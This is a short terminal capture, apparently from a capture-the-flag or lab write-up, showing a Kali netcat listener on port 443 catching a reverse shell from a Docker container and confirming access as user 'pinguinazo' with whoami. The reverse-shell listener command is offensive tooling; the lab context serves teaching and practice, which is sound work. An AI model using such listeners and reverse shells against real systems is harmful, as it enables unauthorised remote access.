 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 55124
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
pinguinazo@e79d093b11f8:~$ whoami
whoami
pinguinazo
pinguinazo@e79d093b11f8:~$